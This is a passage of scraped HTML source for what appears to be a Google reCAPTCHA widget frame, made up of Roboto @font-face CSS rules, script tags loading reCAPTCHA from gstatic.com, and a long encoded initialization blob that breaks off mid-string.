U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O2hwxTB4i7q_YkvxZQKuWg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O2hwxTB4i7q_YkvxZQKuWg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O2hwxTB4i7q_YkvxZQKuWg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22LWw5WMOAeRDCg8K5wqTDnMKQw6fCksOQMsKKfMOSfsODE8OSwoBWwpzCiibCvGdpb1DCrsKWb3/[base64]/[base64]/[base64]/Ci8OUw47DrMOAFcKVH8O5w7/CmzfCrMKhw59MakBUwp7DjsOxYsOJNsKwDsKvwrgOKF4UfSpcQ0vDhhHDiGzCt8Kbwr/CgXnDgsOYScKbZ8O9ORwbwro2JE8Lwr4Swq3Cg8OEwrJtR3vDqcO5wpvCokXDt8Olwp5feMOwwr5EGcOMWT/CuQVIwpdlRn/DqD7CmTjCmsOtP8K6C27DrMOswpjDjkZ6w4bCjcOWwqXCuMOnV8KKHUldH8K1w7hoJRzCpVXCm2bDrcOpOV0mwpl4QAFpe8KcwpXCvsOKUVDCnxMHWCwkAH/DlW0yLDbDkVbDqBpxJl/[base64]/[base64]/eQAkwoQ2wq7CqsK9w5gecsOOw6/[base64]/DiS/CuMOjw41/w7wZf8O9w4Ayw6FcworDpMOtw6sWAHl/w5nDoMK7WMK7TBbChjFGw6HCiMO1w6JAB0RSwobDrcOwcU9Fwo3DvsO6W8Kyw6/CjXd+YR/DocOYf8Kqw5TDnyfChMOLwr/ClsOVTVtxbsOCwp4mwp7DhcKawqLCpS/[base64]/DoMKeW0fDtTM1fsKpNcK3UMKfw69Qw64rw55ww5RlPl0oThnCn1UrwrXDvsKKcgrDlSrDscO2wrlMwqDDtUbDnMOMFcK1HBMlEcOnc8KHCz3DqVjDoH5aRcKrw5jDrsKiwr/DpSjDvMOUw77DqmLCtypww5ICw5Qswo40w5vDssKgw6XDtcOHwr8zaAUCE3nCssOqwqIjRMKrZUExw5YQw5XDmcO8wq8yw5t+wrfCoMOCw7DCqsO5w7AIEnrDp07Cmz04w7oUw4paw6TDvkgMwosJaMKIc8OWw7/DrDRzA8KBBMKyw4VFw74MwqcIw7bDqwAiwqE0bQlZOcK3fcOywo/DumcTWMOBPkl9DF95PjQQw6bCocKRw7dpw6dWaB4QXsKLwrNqw61fwonCuAEHw7nCp3w5wp3Cmi1tIAEtRQd1ZzFHw782ZMKqQMK1DT3DqF7CucKow7cNdB/[base64]/w6FSwqxKb8OCw4EeNzp/GcO0Z8OJw7/DihbCicOPwpXCuQHDtx3DoMKNRsOaw5tQfMKmecK6dTbDrcORwpLDh31bwr/DqMKqWzLDlcKTwqTCtDnDlcKLdUs/wpBcBMOEw5Ixw7PDmmXDgjs0JMORwoQ/YMKdZVbDsxJBw7TDusOOCcOSwr3CuQrDvcOtOBnCnjrCrMO/OsOoZ8OPwqXDj8KmDcOqwoTDg8KNw63CgwfDjcK6FUNzU0nCgWJ8wrx+wpsCw5XCsFd7A8KGJMOZI8OwwokqZsKvwpzCicKrBTrDicKww7Y+C8KePGplwoxAK8KARhoze1c3w4M/RGlidMKUUMOrFsKiwq/CucOUwqV+w5ARKMO3wodCFU1DwpPCi3FDA8KqJ2QiwqzDmsOWw6FkwovCocKsY8Knw7HDpwrDlcO9AcOlw4zDok/Cmw/CocOFwpM7wqzDqGbDuMOoX8KzFG7DgcKAGsK6E8K9w68CwqUxw5FdejnCukDCmHXCnMOMFBxtKgnDq3AAwpR9PRzCocKTWC4kMMK8w6Blw47ClWLDmsOaw5sqw5HCk8KuwrI/[base64]/[base64]/DmcKqTXheew1XPVfCljV3WEAMw5fCi8KIIcKVIQAXw7nDpCTDvRDDo8OGw7DCjlYEe8OywrknZ8KOTBHCmg3Ci8KRwokgwqrCt33DucKpXGlcw47DisOmPMO/JMO6w4HDnlXCrzMwFUbDvsOvwpTDkcO1LE7Dq8K4wqXDsndOZDXCvsO4R8KgCEHDnsO+H8OkH1nDrcOjDcKSYBTDoMKEMcOAw5E9w7NawrPCrsOjHMK0w70Nw7hxXGvCmsO/cMKDwoTCqcOUwoc+w4XDlMO+JnQxwo3DlMOhwpt4w7/DgcKFw5Yxwo7Ci3rDnD1OMRp7w7c4wqjClmnDmmfCrmRRNn8YJsKZO8OdwqHDlwLDoTDDncO+Z1F/bsKDe3IPw7Y9BDdCwqhmwrnCncKTw4PDg8O3aw1Zw5XCvcOPw6xoCcKmPlLCgMO+w7MSwog7fibDrcO+cCxSc1nDqRzCggwSw4ANw4A6EMOTwoxSVcOnw7IKXMO1w4soJHlcGTxywpDCtFYRa1LCtH0tDMKICx8CLx1wUhJ6IMOZw7PCj8K/w4Muw5EFXcK4FMOwwoNxwqbDmcOGBhskKGPCnsO2w554NsObw67CoxViw77DsULDlMKLKsKjw5pIOHQkLidjwpdndRbDj8KrBMOwfMK4VsO3wpDCnsO2K2ZbHkLCkMO2cyzCnH/[base64]/CoX1eWS1eDsKOw47DtQHClMOhw4wjVWFiwqt0AcK3RMOywoolZnINY8KtwoEJMCh0FzXDnSTCpMOOK8O2woUjw4Q/FsOUwpwqdMOuwooGRyjCjMO7dMO2w6/[base64]/w5XDh8O7wr/ChsKVQ8O2QVPDrCjCr8KTQcOMwqpeCgtBShvCpVBhfV3CoW4Cwq89PmYKcsOewoTDsMO6w63ClmjDsSHCmlUjH8OpeMKbw5pLOEHDmVt9w7YpwrHCsDt/w7jCty/DjF4KRDLDijDDkSRYw7knYcKVEcKVI0nDgMOVwoPCkcKgwpjDlsO0LcKvZsOFwqljworDicK6wpEdwqLDjsK8Dz/CgRAxwqvDgQzCjynCqMO6wrgswojCkXfCsiceN8Oiw5XCucOMOiLCrcOEwqc2w7fClzHCqcOYfMO/wojDocK+wr0NGcOOKsO8w7rDuxzChsORwrnCvGzDnS1IUcO8XMOWc8Khw45+woHCuDYVPMO4w4bCgnUHE8OowqTDlcOfOMK/w5zDgMOew79Efnlwwr8RKMKZw4jDvjkSw6/DkUXCnzfDlMKbw6sZS8K2wr9KdQpnw7PCt1U/TzYid8OWAsO4ZDzDlW3CgnI1JBgEw6nCgHMWMsOTDMOrbjHCkV9adsK5w5AnaMOLwrByRsKbw7fCkC4rdktnMA4vPMKyw4rDjsK2RMKyw7wYw6/CsWDCgStSw5bCo1bCu8Kwwr0wwp7DvmbCsHFBwqYfw6TDqjE2wpskw53CjGzCsw5vKT1AFjhkwpXDl8OsKsKTUBUjSsO/wonDisOww4HCsMKCwoIOIiLDrCwGw5grXMOBwp/Do1/Dg8K/w4QFw7TClcOuWgXCvcKOw7fDtjo/PGfDl8O5w7h2Wz5ka8KPw67ClMKWS09owqLDrMOswqLCkMO2wowXXcKoVsKrw71Pw4HComEqFS9eBMODanHCtcOJVm5vw7HCsMK3w492Cy/[base64]/w5xhUcKAwqAJwrXDrUUYIsOIZSVZbsOQwozDqzlIwrhjFHrDpwfCsgrCk0jDvcKwd8K1w7AGHSVJw7N7w7NgwpFmSQnDuMOeQQTDsA5FFMK9w4zClxYCQ17DowbCvsORwrM9wrRfcjhXIMKEwptIwqZ0wodgVxkxUcOrwrdhw7/DmsOoA8O/UXFZfMOXBjNwLyvDk8OcYMONGMOjRMKkw5PCm8OLw5obw48gw5rConVBfWplwoLClsKDwpJLwrkHD38Ow7fDjlrDrsOCYljCnMObw4bCojLCn3zDgsK8BsOuQcOfYMKjwrpWw4xaSUjCj8KEJcO5Gwh8fcKuGsO3w4rCrsOlw7xRRG/Dn8OPw6w+EMKPwqbDuQjDiGZbw7o2w6wLw7XDllhFwqLDgX3DkcObdnICKDYcw6/DmBs/w5REPgIedh5/wq1Cw5bCqRfDnSfCilVlwqELwo84w5xKTcKoC2XDhV7Ds8KQwqpHDndWw7zCtiYlBsOxdMOge8OXemMEFsKeH21twoQhwoFpdcK+w6TClsKyZsKiw7TDhEgpPArCpGbDm8KmbEHDu8OycyNEEcOrwqsiBkbDsB/Cl2jDjsKpIFbCgsO2wq0BIho1DnXDpyzCh8OxKB1uw7JeAiLDu8Kbw6pWw5IwRcOBw70+wr7CocOgw78WFn52UhXDgcKDABLCj8KPw67Cp8KZw4g9CcO+SF9FWzDDi8OLwpVxbXzCvsOgwol9eQFOwosrCGbDlQjCjGc/w4DDrEfCusKIBMK0w5Eww4ciAj4ZaS9hw7fDnhBPw4HCqCzDjAl5Y2jCrsOWZx3CksOLR8KgwoURwpvDgm9Bwqc0w4l0w4fDt8OHe2nCpMKhw5HDvmjDlcO1w7HCk8KjeMOUwqTDszYHacOBwol5MF4jwrzDjxDDvyQnC1/ChBHCjGleL8KaPB4/wqASw7VRwrTDnxnDiwfCqMOCeXB4aMO0egrDrnZREFI+wonDiMOHASxPDMKJQsKkw5wbw6TDnMOYw6cIHCAPBVR9SMOSQcKNBsO1ITTCjFHCk2/DrEZyP24pwqEjR0nDkBtPJsKHwrlWTcKow60Vwr5Mw7/[base64]/CgnDDucKaOxTDuHBHw6HDgcOmw5HCljFHw6N+Dk/CmjhYw4zDlcOSA8OvPQY9H2LCnwbCu8O7wo/DiMOywp/DlMOfwo9cw4nCu8OwejAWwpdpwp3CqXXDrsOAwpJnWsONw4EtT8Kaw6JMw7IpKEbDhMKQXcKyTsOwworDt8OYwplAYGMKw7TDvGprZ1bCpMOvMzBFwrTDicOnwo8qS8O0Ok5HBcODWsO/wqnCq8KAAcKTwqPDusKzacKWL8OtWHNkw6sMQxMfTcOpCXFZSy/[base64]/wroTw5FwcMKkfWAdAcKxHcK5Zmgtw7VjSUjDncO3KcKQw6PCoiTDnWDCt8Oow7/DqnxCQ8OIw4PDt8ONQMOswo9ZwprCssO9H8KSWsO/wrXDkMOVFm8fwqgKDsKPO8OQw5zDtMK9GjhUV8K0f8Kvw78iworCv8OPOMKEKcKBXWfCjcKuwoheMcKgLTA+CMOOw5cLwqAyVcK+DMOcw58Awp4yworCj8OrVzTCkcK1wrs6dDLDksOsJMOAR2nCqEfCgMOxTlodCsO7a8KEHmkiWsKOUsOVa8K+dMO/[base64]/CsyfCncO/Yn7CkcK1KcKlc8KIwp8/[base64]/[base64]/DhkjCisOVwqRgw5bCkMOxBcO2wrgVwr7ClRMzwoXDumLDiglzw5o7w5FDJcO7SsO6ZMOOwrBEw53DuwVQwoLCtC5Nw7p0w5UYYMKNw6AJZsOcNsOrwqEeM8KQMDfCmD7ChMOew7caA8OkwprDvH/Do8OCSsOwIsOdwrcmDmNQwoZxwqzCg8OCwpBAw4hsNi0seRzCisKJTMKBw6nCncOkw6ZxwosvF8KzN1jCpsKcwp7CjcKdwp0xMMKNeyzCkcKowp/DrHhmYMKzLDHDt2vCtcOrenY/w4RzGMO2wpnCnVh1DUM1wpPCkCvDsMKJw5vCvzLCn8OJMhDDqmMVw5Bbw6vCk0nDqMOGwqDCq8KScmIgA8O9SC0xw4/DkMOVZiMxwrwXwq3DvsKaZFprFsOIwr0iL8KBJAc0w4PDlMOdwpVtS8K/QsKfwqBrw7QNeMOZw6Qxw4DDhMO7G1fCqMKow7d9woJLwpTCpcKYDHVDEcO9AMK0D1PDiRrDi8KUwpYKw4tLwpzCmmwGZnHCtcKQwoHCpcKmw5vCg3k6HltdwpYxw6zDoFh9ESDCn1PDg8KBw7TDlDzDg8OgK3rDj8KBGiTDmcOawpc8fcKVw5LCjE/Do8ORH8KIXMO5w4rDikXCucKJQsOew77CiVRhw6BpY8O/w4vDnEcnwrk5wqDCmXXDriUqw4/CiWzDujEMEsOxGxDCqVBPH8KEVVs7G8KcOMKOVU3CoT3Dh8OBaWxew6t8wp0dBMKgwrLDt8KYDF3Dk8Odw6IbwqwJwogmBifCkcOxw707wqHCtgXCuxPCnMO2IcKIEjlEfXZJwq7DkwMow6XDmMORwp3DpRAPL2/Cn8OaA8KGwpRrd0ZaYs